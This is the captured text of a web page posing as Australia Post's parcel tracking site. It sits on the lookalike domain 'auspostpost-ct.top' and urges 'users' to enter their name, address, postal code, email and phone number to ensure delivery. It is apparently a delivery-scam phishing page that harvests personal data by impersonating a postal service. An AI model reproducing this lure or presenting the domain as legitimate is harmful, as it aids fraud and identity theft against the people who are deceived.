 Track your items - Australia Post
https://auspostpost-ct.top/OpxZY4/#/address
Australia Post Personal Business Enterprise & Gov About us Help & support Log in
Receiving Sending Money & insurance ID & document services Shop Tools
mailing address
Dear users, please fill in the form carefully to ensure the successful delivery.
Your Name
Address
Street address or house number
Detailed Address (Optional)
Apartment number, room number, etc.
City
State / Province / Region
Postal Code
E-Mail
Telephone Number
Update Immediately